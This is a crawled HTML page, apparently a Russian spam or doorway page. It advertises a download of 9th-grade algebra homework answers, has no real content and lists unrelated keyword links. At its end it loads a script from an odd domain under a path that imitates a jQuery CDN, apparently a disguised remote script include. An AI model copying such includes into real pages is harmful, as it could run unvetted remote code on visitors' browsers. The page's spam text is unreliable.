

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-gdz-algebra-9-klass-skachat.html
body_size: 1855
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз алгебра 9 класс скачать - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз алгебра 9 класс скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-shema-vagona-allegro-2.html">Схема вагона аллегро 2</a></li>
                                <li><a href="ojjpg6-mody-na-total-var-empayr.html">Моды на тотал вар эмпайр</a></li>
                                <li><a href="ojjpg6-proschenie-slovar.html">Прощение словарь</a></li>
                                <li><a href="ojjpg6-kak-nauchitsya-risovat-dlya-nachinayuschih-anime.html">Как научится рисовать для начинающих аниме</a></li>
                                <li><a href="ojjpg6-toni-raut-sladkih-snov-tekst-i-pesnya.html">Тони раут сладких снов текст и песня</a></li>
                                <li><a href="ojjpg6-skachat-kartinki-beremennyh-besplatno.html">Скачать картинки беременных бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-oez-sovetskaya-gavan-prezentaciya.html">Оэз советская гавань презентация</a></li>
                                            <li><a href="ojjpg6-nayti-cheloveka-v-instagram-po-nomeru-telefona.html">Найти человека в инстаграм по номеру телефона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-delat-animaciyu.html">Делать анимацию</a></li>
                                            <li><a href="ojjpg6-renara-ahundova.html">Ренара ахундова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-drag-reysing-mod-mnogo-deneg.html">Скачать драг рейсинг мод много денег</a></li>
                                            <li><a href="ojjpg6-tank-racer-na-kompyuter-skachat.html">Tank racer на компьютер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-administrativnoe-pravo-francii-shpargalka.html">Административное право франции шпаргалка</a></li>
                                            <li><a href="ojjpg6-stringer-skachat-torrent-1080.html">Стрингер скачать торрент 1080</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
